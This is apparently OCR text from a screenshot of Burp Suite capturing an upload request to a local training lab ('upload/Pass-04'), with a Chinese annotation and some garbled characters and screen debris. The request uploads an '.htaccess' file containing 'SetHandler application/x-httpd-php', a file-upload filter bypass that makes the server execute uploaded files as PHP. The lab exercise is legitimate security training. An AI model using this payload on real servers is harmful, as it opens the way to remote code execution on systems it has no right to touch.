 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
Intercept HTTP history WebSockets history Options
Request to http://192.168.252.133:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.252.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------217261477111538
Content-Length: 358
Origin: http://192.168.252.133
Connection: close
Referer: http://192.168.252.133/upload/Pass-04/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------217261477111538
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
要把前面的文件名删除
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------217261477111538
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------217261477111538--
0K/s
38.4K/s
59%
英
9:43
2019/12/2